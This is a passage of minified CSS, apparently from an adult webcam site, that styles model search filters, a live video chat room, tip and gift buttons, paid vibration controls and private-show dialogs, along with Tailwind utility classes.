14px;width:-moz-fit-content;width:fit-content}.pink{background-color:var(--pink);color:#fff}.blue{background-color:var(--blue);color:#fff}.green{background-color:#009f00;color:#fff}.pink:hover{background-color:var(--pink-dark)}.blue:hover{background-color:var(--blue-dark)}.green:hover{background-color:#008b00}input[type=checkbox]{accent-color:var(--pink);height:20px;width:20px}.app-container{display:flex;flex-direction:column;min-height:100%;padding-top:60px;position:relative;width:100%}.app-container.chatroom-custom{inset:0;overflow:auto;padding:0 10px}.app-container.chatroom-custom::-webkit-scrollbar{display:none}.app-container.chatroom-custom.overflow-absent{overflow:unset!important}.app-container.chatroom-custom #overlay{top:0!important}div.phx-connected,main{flex:1 1}main{padding:0 10px;position:relative}.menu-btn svg .circle-shape.colored{fill:var(--green)}nav.open{display:flex!important}.filters-grid{grid-template-areas:"age ethnicity" "build tits" "ass price" "sort sort" "special special"}.filters-grid select.age{grid-area:age}.filters-grid select.ethnicity{grid-area:ethnicity}.filters-grid select.build{grid-area:build}.filters-grid select.tits{grid-area:tits}.filters-grid select.ass{grid-area:ass}.filters-grid select.price{grid-area:price}.filters-grid select.sort{grid-area:sort}.models.single-line{grid-auto-columns:calc(50% - 1px);grid-auto-flow:column;grid-template-columns:repeat(auto-fill,calc(50% - 1px));overflow-x:auto;scroll-snap-type:x mandatory}.models.single-line::-webkit-scrollbar{height:4px}.models.single-line::-webkit-scrollbar-track{background:#fff}.models.single-line::-webkit-scrollbar-thumb{background:#9f989c;border-left:1px solid #fff;border-right:1px solid #fff}.models.single-line::-webkit-scrollbar-thumb:hover{background:var(--pink)}.models.single-line .model{scroll-snap-align:center}.page-content h1{color:#000;font-family:var(--poppins);font-size:22px}.page-content h1,.page-content h2{font-weight:600;line-height:normal}.page-content h2{font-size:18px;text-transform:uppercase}.page-content p{font-size:18px;line-height:26px}.general-page-content p{margin:10px 0}.general-page-content h1{text-decoration:underline;text-decoration-color:var(--pink)}.general-page-content h2{font-size:20px;line-height:unset;margin:20px 0 10px}.general-page-content a{color:var(--pink-dark);display:inline-block}.general-page-content a:hover{text-decoration:underline}.general-page-content strong{font-weight:600}.general-page-content.contact h1{line-height:32px}.contact-us-form{grid-template-areas:"contact-name" "contact-email" "contact-subject" "contact-message" "contact-send"}#article p{font-size:18px;line-height:25px;margin:10px 0}#article h1{line-height:30px}#article .models{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:480px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-us-form{grid-template-areas:"contact-name contact-email" "contact-subject contact-subject" "contact-message contact-message" ". contact-send"}.contact-us-form button{margin-left:auto;width:-moz-fit-content;width:fit-content}}@media (min-width:640px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(33.3333% - 2.66667px);grid-template-columns:repeat(auto-fill,calc(33.3333% - 2.66667px))}.filters-grid{grid-template-areas:"age ethnicity build" "tits ass price" "special special sort"}}@media (min-width:768px){#article .models{grid-template-columns:repeat(3,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(25% - 3px);grid-template-columns:repeat(auto-fill,calc(25% - 3px))}.filters-grid{grid-template-areas:"age ethnicity build tits" "ass price sort sort" "special special . ."}}@media (min-width:1024px){.app-container{padding-top:90px}.app-container.chatroom-custom{inset:unset;padding:90px 0 0;position:relative}main{padding:0 4%}h1,h2{font-size:26px;line-height:60px}.filters-grid select,.filters-grid select option{font-weight:500}.models.single-line::-webkit-scrollbar{height:6px}.page-content h1{font-size:30px}.page-content h2{font-size:20px}#article p,.page-content p{line-height:30px}#article p{font-size:20px;margin-bottom:20px}#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(20% - 3.2px);grid-template-columns:repeat(auto-fill,calc(20% - 3.2px))}footer .top{grid-template-areas:"footer-logo footer-menu" "footer-intro footer-menu" "footer-intro footer-btn"}}@media (min-width:1536px){#article .models{grid-template-columns:repeat(5,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(16.66667% - 33.33333px);grid-template-columns:repeat(auto-fill,calc(16.66667% - 33.33333px))}}@media screen and (min-width:768px) and (orientation:landscape){#overlay .form-container form{width:300px}}input[type=button]{border:none!important;cursor:pointer}input[type=text]::-moz-placeholder{color:#000}input[type=text]::placeholder{color:#000}.video-chat-hidden{display:none;position:absolute;right:10px;top:10px}.video-chat-videochat-container{height:100%;overflow-x:scroll;overflow-y:hidden}.video-chat-videochat-container::-webkit-scrollbar{display:none}#aspect-container{background:#fff;min-height:100svh}#aspect-container,#chat{left:0;position:absolute;top:0;width:100%}#chat{background:#efe6ec;display:block;height:100svh;z-index:1000}.full-page-loader{align-items:center;background-color:#fff;color:var(--dark);display:flex;flex-direction:column;font-size:16px;font-weight:500;gap:10px;inset:0;justify-content:center;position:fixed;z-index:9999999999}.full-page-loader.inactive{display:none}.prevent-layout-shift{align-items:center;color:#fff;display:flex;font-size:24px;height:100%;justify-content:center;position:fixed;width:100%;z-index:400}.aspect-4-3 #video-container{aspect-ratio:4/3}.aspect-16-9 #video-container{aspect-ratio:16/9}.aspect-16-11 #video-container{aspect-ratio:16/11}#video-container{height:100%!important;min-width:100%;position:relative;width:100%}.reset-width{width:unset!important}#video-chat-container{height:100%}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{font-size:0}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:after,#video-chat-container>div[style="color:white;"]:before{inset:0;position:absolute}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-image:url(/images/chat-closed-e68d49383833c7f9c86af872cacb67d9.webp?vsn=d);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:white;"]:after{align-items:center;background-color:#000c;color:#fff!important;content:"LOADING STREAM...";display:flex;font-size:16px;font-weight:600;justify-content:center;letter-spacing:2px}#video-chat-form-container{bottom:10px;display:flex;height:36px!important;left:10px;position:absolute;right:10px}#video-chat-history-form-container{display:none;height:100%!important;left:0;pointer-events:none;position:absolute;top:0;width:100%!important}#video-chat-history-form-container>div{pointer-events:all}#video-chat-history{border-radius:5px;bottom:56px;display:flex;flex-direction:column;font-size:13px;gap:5px;height:auto!important;left:10px;max-height:210px;overflow-x:hidden;overflow-y:scroll;padding-right:40px;position:absolute;right:10px}.video-chat-msg .msg,.video-chat-msg-current-guest .msg{color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding-left:5px}.video-chat-msg{color:#fff}.video-chat-msg,.video-chat-msg-current-guest{background:#0006;border-radius:5px;font-weight:700;padding:7px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-current-guest{color:#00ff4e}.msg{font-weight:400;word-break:break-all}.video-chat-msg-host{background:#0006;border-radius:5px;color:#ff00b1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;padding:6px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-host .msg{color:#fff;font-weight:400;padding-left:5px}#video-chat-hide-history{display:none!important}#video-chat-input{background:#fff9;border:none;border-radius:5px 0 0 5px;font-size:14px;padding:0 10px;width:100%!important}#video-chat-submit{background-color:#00b1ff;border-radius:0 5px 5px 0;color:#003d58;cursor:pointer;font-size:12px;font-weight:700;letter-spacing:1px;margin-right:10px;margin-top:0!important;padding:0 12px;text-transform:uppercase;width:unset!important}#video-chat-submit:hover{background-color:#00a3eb}#video-chat-predefined-emo-btn{background-color:initial;background-image:url(/images/emoji-149a49ea016c50267df7473ea26494eb.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:1;text-align:center}#video-chat-emoticons-slick-track{background:#fff;padding-right:10px}.slick-list{bottom:56px;height:200px;overflow:auto;position:absolute;right:10px;z-index:30000}.video-chat-slick-slide{display:flex;flex-direction:column}#video-chat-predefined-msg-btn{display:none}#video-chat-go-private{background-color:#ff00b1;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;line-height:36px;position:absolute;right:10px;text-align:center;text-transform:uppercase;top:10px;transition:background-color .1s;width:150px;z-index:500}#video-chat-gifts-btn{background-color:initial;background-image:url(/images/gift-85f65cf4a9055ac5e1b310e578a58c3f.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:2}#video-chat-gifts-container{background:#00000080;border-radius:5px;bottom:56px;max-height:100%;overflow:auto;position:absolute;right:10px;top:178px;z-index:100}.video-chat-gifts-head{display:none!important}#video-chat-gifts-slider,.video-chat-gifts-category{width:70px!important}#video-chat-gifts-panel .slick-dots,#video-chat-gifts-slider h3{display:none}.video-chat-gift{height:90px;text-align:center;width:70px}.video-chat-gift-img{display:block;height:50px;margin:auto;width:50px}.video-chat-gift-price{color:#00ff4e;float:right;font-size:13px;margin-top:50px;text-align:center;width:70px}#video-chat-tips-btn{background-color:initial;background-image:url(/images/tip-b64f517174ee9ad7e21db73cbbbd1f6d.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;min-width:36px;order:2}#video-chat-link-2257{display:none}#video-chat-vibe-show-cont{background:#bdb4ba;bottom:0;color:#fff;display:flex;gap:10px;height:86px;justify-content:center;left:0;padding:10px;position:absolute;visibility:hidden;width:100%}#video-chat-vibe-show-cont.vibe-show-cont.opened{visibility:visible}#vibesToggler{background-color:#00000080;background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d);background-position:50%;border:4px solid #0000;border-radius:50%;bottom:calc(100svh - 184px);height:36px;left:10px;position:absolute;right:0;visibility:visible;width:36px}#vibesToggler,.video-chat-send-vibe-btn{background-repeat:no-repeat;background-size:contain;cursor:pointer;font-size:0}.video-chat-send-vibe-btn{align-items:center;aspect-ratio:1/1;background-color:#fff;background-position:0;border-color:#0000;border-radius:10px 10px 5px 5px;border-style:solid;border-width:26px 10px 6px 6px;color:#000;display:flex;justify-content:center;position:relative;transition:box-shadow .2s}.video-chat-send-vibe-btn:after,.video-chat-send-vibe-btn:before{display:block;position:absolute}.video-chat-send-vibe-btn:before{border-radius:5px 5px 0 0;color:#fff;font-size:10px;font-weight:500;height:20px;left:-6px;letter-spacing:1px;line-height:20px;text-align:center;top:-26px;width:100%;width:66px}.video-chat-send-vibe-btn:after{align-items:center;background:var(--main);border:1px solid #bdb4ba;border-radius:5px;bottom:0;color:#000;display:flex;font-size:12px;font-weight:600;height:20px;justify-content:center;right:0;width:30px}#video-chat-vibe_10271,#video-chat-vibe_20271{background-image:url(/images/intense-vibe-a674afd21c32e3095adcd60ea03d6f57.svg?vsn=d)}#video-chat-vibe_10271:before,#video-chat-vibe_20271:before{background:#6360cf;content:"INTENSE"}#video-chat-vibe_10271:after,#video-chat-vibe_20271:after{content:"1s"}#video-chat-vibe_10271 .send-vibe-btn-inner:after,#video-chat-vibe_20271 .send-vibe-btn-inner:after{content:"Price: 1"}#video-chat-vibe_10272,#video-chat-vibe_20272{background-image:url(/images/power-vibe-5feb144631c33bb02d3a4d4b308bfa9b.svg?vsn=d)}#video-chat-vibe_10272:before,#video-chat-vibe_20272:before{background:#11998e;content:"POWER"}#video-chat-vibe_10272:after,#video-chat-vibe_20272:after{content:"4s"}#video-chat-vibe_10272 .send-vibe-btn-inner:after,#video-chat-vibe_20272 .send-vibe-btn-inner:after{content:"Price: 3"}#video-chat-vibe_10273,#video-chat-vibe_20273{background-image:url(/images/turbo-vibe-d521c79d64196232c51e28cdac89cb3f.svg?vsn=d)}#video-chat-vibe_10273:before,#video-chat-vibe_20273:before{background:#be2fcd;content:"TURBO"}#video-chat-vibe_10273:after,#video-chat-vibe_20273:after{content:"10s"}#video-chat-vibe_10273 .send-vibe-btn-inner:after,#video-chat-vibe_20273 .send-vibe-btn-inner:after{content:"Price: 7"}#video-chat-vibe_10274,#video-chat-vibe_20274{background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d)}#video-chat-vibe_10274:before,#video-chat-vibe_20274:before{background:#f12873;content:"MONSTER"}#video-chat-vibe_10274:after,#video-chat-vibe_20274:after{content:"15s"}#video-chat-vibe_10274 .send-vibe-btn-inner:after,#video-chat-vibe_20274 .send-vibe-btn-inner:after{content:"Price: 10"}#vibesToggler .send-vibe-btn-inner{display:none}.video-chat-send-vibe-btn .send-vibe-btn-inner{left:-6px;position:absolute}.video-chat-send-vibe-btn .send-vibe-btn-inner:after{bottom:2px;display:block;font-size:10px;font-weight:600;height:20px;left:0;line-height:20px;padding-right:10px;position:absolute;text-align:right;white-space:nowrap;width:100%;width:66px}#video-container_audio_button,#video-container_fullscreen_button{align-items:center;background-color:#00000080;background-repeat:no-repeat;background-size:cover;border:10px solid #0000;border-radius:50%;cursor:pointer;display:flex;height:36px;justify-content:center;width:36px}#video-container_audio_button{bottom:10px;position:fixed;right:10px}#video-container_audio_button.audio_is_off{background-image:url(/images/audio-off-af53903e96fa338c9b33e21bf28acc4a.svg?vsn=d)}#video-container_audio_button.audio_is_on{background-image:url(/images/audio-on-fc6ece68e86b58f73c658ebae18a6834.svg?vsn=d)}#video-container_fullscreen_button{background-image:url(/images/full-screen-04a6f33c2b7daf2cd2e99ba3838e1dbe.svg?vsn=d);bottom:15px;display:none;position:absolute;right:10px}#video-container_audio_slider{background:#00000080;background-repeat:no-repeat;background-size:50% 100%;border-radius:5px;bottom:30px;height:6px;position:absolute;right:96px;width:100px}#video-container_audio_slider::-webkit-slider-thumb{background:var(--blue);border-radius:50%;cursor:ew-resize;height:20px;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;width:20px}#video-container_audio_slider::-webkit-slider-thumb:hover{background:var(--pink)}#video-container_audio_slider::-webkit-slider-runnable-track{background:#0000;border:none;box-shadow:none}.info-grid{grid-template-areas:"room-infos" "room-gallery" "room-videos"}.info-grid::-webkit-scrollbar{width:0!important}.info-grid.active{display:grid}.profile-container .teaser-wrapper.active{display:flex}#video-chat-in-private{align-items:center;background-color:#00000080;border-radius:5px;color:#fff;display:none;font-size:12px;font-weight:500;gap:8px;height:24px;padding-left:8px;position:absolute;right:10px;top:16px;z-index:500}#video-chat-leave-private{background-color:#673ab7;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;transition:background-color .1s;width:60px;z-index:500}#video-chat-leave-private:hover{background-color:#542e99}#video-chat-leave-private-msg{background:#00000080;border-radius:5px;color:#fff;font-size:16px;left:50%;padding:20px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:280px;z-index:500}#video-chat-leave-private-msg p{margin-bottom:10px}#video-chat-leave-private-msg #video-chat-btn-leave-private,#video-chat-leave-private-msg #video-chat-btn-stay-private{border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;width:60px}#video-chat-leave-private-msg #video-chat-btn-leave-private{background-color:#009f00;margin-right:5px}#video-chat-leave-private-msg #video-chat-btn-leave-private:hover{background-color:#008b00}#video-chat-leave-private-msg #video-chat-btn-stay-private{background-color:var(--pink);line-height:36px;margin-left:5px;transition:background-color .1s}#video-chat-leave-private-msg #video-chat-btn-stay-private:hover{background-color:var(--pink-dark)}.tap-for-chatroom-ui.visible{display:flex;pointer-events:none}@media (orientation:landscape){#video-container{width:100%!important}#video-chat-history{max-height:140px}#vibesToggler{bottom:calc(100svh - 92px);left:56px}}@media screen and (max-height:375px) and (orientation:landscape){#chatroom-tip-menu{top:10px!important}}@media (min-width:640px){#video-chat-vibe-show-cont{gap:20px}}@media (min-width:1024px){#aspect-container{height:330px;min-height:unset}#aspect-container,#chat{left:unset;position:relative;top:unset}#chat{background:#d1c8ce;height:auto;margin-top:20px;z-index:auto}.video-chat-videochat-container{display:flex;height:330px;overflow:unset}#video-container{background:#fff;border:2px solid #fff;border-right:none;display:flex;height:auto!important;min-width:unset;width:auto!important}#video-container.full-screen{background:#fff!important;border:none;height:100%!important;inset:0;position:fixed!important;width:100%!important;z-index:50000}#video-chat-history-form-container{border:2px solid #fff;border-bottom:none;display:flex;flex:1 1;flex-direction:column;height:100%!important;justify-content:flex-end;position:relative;width:auto!important}#video-chat-history-form-container.toggleUI{display:flex}#video-chat-history-form-container:before{background:linear-gradient(0deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:0;z-index:500}#video-chat-form-container{background:#fff;bottom:unset;height:56px!important;left:unset;order:3;padding:10px;position:relative;right:unset}#video-chat-form-container:before{background:linear-gradient(180deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:-10px;z-index:500}#video-chat-go-private{display:block!important}#video-chat-input{background:#efe6ec;border:1px solid #dbd2d8;border-right:0}#video-chat-vibe-show-cont{background:#c1b7bd;gap:10px;left:0;order:1;top:0;width:-moz-fit-content;width:fit-content;z-index:500}.video-chat-send-vibe-btn:hover{box-shadow:0 2px 5px 0 #0000004d}#video-chat-history{border-radius:0;bottom:unset;height:auto!important;left:unset;max-height:calc(100% - 56px)!important;order:2;overflow-y:auto;padding:10px;position:relative;right:unset}#vibesToggler{border:6px solid #0000;border-radius:5px;bottom:unset;height:46px;left:-58px;width:46px}#video-chat-gifts-container::-webkit-scrollbar,#video-chat-history::-webkit-scrollbar,.slick-list::-webkit-scrollbar{width:5px}#video-chat-gifts-container::-webkit-scrollbar-track,#video-chat-history::-webkit-scrollbar-track,.slick-list::-webkit-scrollbar-track{background:#c1b8be}#video-chat-gifts-container::-webkit-scrollbar-thumb,#video-chat-history::-webkit-scrollbar-thumb,.slick-list::-webkit-scrollbar-thumb{background:#ff00b1}#video-chat-gifts-container::-webkit-scrollbar-thumb:hover,#video-chat-history::-webkit-scrollbar-thumb:hover,.slick-list::-webkit-scrollbar-thumb:hover{background:#d09}.slick-list{bottom:66px;z-index:500}#video-chat-go-private{bottom:15px;left:15px;padding:0;right:unset;top:unset;transform:none}#video-chat-go-private:hover{background-color:#d09}#video-chat-gifts-container{background:#fff;border-radius:0;bottom:66px;top:10px}.video-chat-gift-price{color:#2a282a;font-weight:600}#video-chat-emoticons-slick-track{padding-right:20px}.video-chat-msg{background:#fff;color:#2a282a}.video-chat-msg .msg,.video-chat-msg-current-guest .msg,.video-chat-msg-host .msg{color:#2a282a}.video-chat-msg-current-guest{background:#fff;color:#00a3eb}.video-chat-msg-host{background:#fff}#video-chat-gifts-btn,#video-chat-predefined-emo-btn,#video-chat-tips-btn{height:36px;min-width:36px}.info-grid{grid-template-areas:"room-infos purchase-cell" "room-gallery room-gallery" "room-videos room-videos"}.hide-ui-btn.active{display:none}#video-container_audio_button,#video-container_fullscreen_button{border-radius:5px}#h5live-video-container.position{-o-object-position:unset!important;object-position:unset!important}#video-container_audio_button{bottom:15px;display:flex!important;left:unset;position:absolute;right:56px;top:unset}#video-container_fullscreen_button{display:flex}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:330px;position:relative}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position:top}#video-chat-in-private{bottom:15px;flex-direction:row-reverse;font-size:14px;font-weight:400;gap:10px;height:unset;left:15px;padding-left:0;padding-right:10px;right:unset;top:unset}#video-chat-leave-private-msg{bottom:85px;left:15px;top:unset;transform:none;width:-moz-fit-content;width:fit-content}#video-container_audio_slider{display:block}.purchase-credits{display:none}}@media (min-width:1280px){#aspect-container,.video-chat-videochat-container{height:460px}.info-grid{grid-template-areas:"room-infos room-gallery purchase-cell" "room-videos room-videos room-videos"}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:460px}}@media (min-width:1536px){#aspect-container,.video-chat-videochat-container{height:580px}.info-grid .infos-cell{height:240px}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:580px}.credit-icon{height:44px;width:69px}}@media (min-width:1920px){#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position-y:25%}}.alert{background-color:#fff;border:1px solid #767676;border-left:5px solid #0000;font-size:14px;font-weight:600;margin-bottom:20px;margin-top:20px;padding:10px 15px}.alert-info{border-left-color:var(--blue-dark)}.alert-warning{border-left-color:var(--pink)}.alert-danger{border-left-color:var(--red)}.alert p{line-height:22px;margin-bottom:0}.alert:empty{display:none}.invalid-feedback{color:#a94442;display:block}.phx-no-feedback .invalid-feedback,.phx-no-feedback.invalid-feedback{display:none}.phx-click-loading{opacity:.5;transition:opacity 1s ease-out}.phx-loading{cursor:wait}.phx-modal{background-color:#0006;height:100%;left:0;opacity:1!important;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.phx-modal-content{background-color:#fefefe;border:1px solid #888;margin:15vh auto;padding:20px;width:80%}.phx-modal-close{color:#aaa;float:right;font-size:28px;font-weight:700}.phx-modal-close:focus,.phx-modal-close:hover{color:#000;cursor:pointer;text-decoration:none}.fade-in-scale{animation:fade-in-scale-keys .2s ease-in 0s 1 normal forwards}.fade-out-scale{animation:fade-out-scale-keys .2s ease-out 0s 1 normal forwards}.fade-in{animation:fade-in-keys .2s ease-out 0s 1 normal forwards}.fade-out{animation:fade-out-keys .2s ease-out 0s 1 normal forwards}@keyframes fade-in-scale-keys{0%{opacity:0;scale:.95}to{opacity:1;scale:1}}@keyframes fade-out-scale-keys{0%{opacity:1;scale:1}to{opacity:0;scale:.95}}@keyframes fade-in-keys{0%{opacity:0}to{opacity:1}}@keyframes fade-out-keys{0%{opacity:1}to{opacity:0}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[50px\]:after{content:var(--tw-content);height:50px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:origin-bottom-left:after{content:var(--tw-content);transform-origin:bottom left}.after\:-skew-x-\[40deg\]:after{--tw-skew-x:-40deg}.after\:-skew-x-\[40deg\]:after,.after\:skew-x-\[40deg\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:skew-x-\[40deg\]:after{--tw-skew-x:40deg}.after\:rounded-\[15px\]:after{border-radius:15px;content:var(--tw-content)}.after\:bg-\[\#efe6ec\]:after{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity));content:var(--tw-content)}.after\:bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:from-black\/70:after{--tw-gradient-from:#000000b3 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:to-transparent:after{--tw-gradient-to:#0000 var(--tw-gradient-to-position);content:var(--tw-content)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#008b00\]:hover{--tw-border-opacity:1;border-color:rgb(0 139 0/var(--tw-border-opacity))}.hover\:border-dark:hover{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.hover\:border-green-hover:hover{--tw-border-opacity:1;border-color:rgb(100 233 134/var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:bg-\[\#008b00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 139 0/var(--tw-bg-opacity))}.hover\:bg-\[\#009f00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}.hover\:bg-\[\#4b575c\]:hover{--tw-bg-opacity:1;background-color:rgb(75 87 92/var(--tw-bg-opacity))}.hover\:bg-\[\#dba91e\]:hover{--tw-bg-opacity:1;background-color:rgb(219 169 30/var(--tw-bg-opacity))}.hover\:bg-\[\#f9f3f7\]:hover{--tw-bg-opacity:1;background-color:rgb(249 243 247/var(--tw-bg-opacity))}.hover\:bg-black\/70:hover{background-color:#000000b3}.hover\:bg-blue-dark:hover{--tw-bg-opacity:1;background-color:rgb(0 163 235/var(--tw-bg-opacity))}.hover\:bg-green-hover:hover{--tw-bg-opacity:1;background-color:rgb(100 233 134/var(--tw-bg-opacity))}.hover\:bg-pink:hover{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.hover\:bg-zinc-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:text-\[\#ffcbef\]:hover{--tw-text-opacity:1;color:rgb(255 203 239/var(--tw-text-opacity))}.hover\:text-green:hover{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.hover\:text-pink:hover{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-40:hover{opacity:.4}.focus\:border-pink:focus{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.focus\:border-rose-400:focus{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.group:hover .group-hover\:bg-zinc-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-blue{fill:#00b1ff}.group:hover .group-hover\:fill-pink{fill:#ff00b1}.group:hover .group-hover\:opacity-90{opacity:.9}.peer:checked~.peer-checked\:border-\[\#009b27\]{--tw-border-opacity:1;border-color:rgb(0 155 39/var(--tw-border-opacity))}.peer:checked~.peer-checked\:border-transparent{border-color:#0000}.peer:checked~.peer-checked\:bg-\[\#009b27\]{--tw-bg-opacity:1;background-color:rgb(0 155 39/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:bg-\[\#e1ffe9\]{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:font-bold{font-weight:700}.peer:checked~.peer-checked\:ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.phx-no-feedback.phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback.phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-submit-loading .phx-submit-loading\:opacity-75,.phx-submit-loading.phx-submit-loading\:opacity-75{opacity:.75}@media (min-width:360px){.mobile-xs\:w-fit{width:-moz-fit-content;width:fit-content}.mobile-xs\:flex-none{flex:none}.mobile-xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.mobile-xs\:text-\[16px\]{font-size:16px}}@media (min-width:480px){.mobile-sm\:flex{display:flex}.mobile-sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mobile-sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mobile-sm\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.mobile-sm\:gap-y-\[10px\]{row-gap:10px}}@media 